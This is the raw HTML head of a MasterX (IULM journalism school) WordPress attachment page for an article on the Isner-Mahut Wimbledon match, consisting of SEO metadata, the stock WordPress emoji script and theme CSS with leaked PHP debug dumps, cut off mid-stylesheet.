

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/
body_size: 106883
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2020-06-24T12:21:00+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/","url":"https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/","name":"Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/06/Targa.jpg","datePublished":"2020-06-24T12:20:52+00:00","dateModified":"2020-06-24T12:21:00+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2020/06/Targa.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2020/06/Targa.jpg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre","item":"https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/"},{"@type":"ListItem","position":3,"name":"Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre Feed dei commenti" href="https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16849 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content 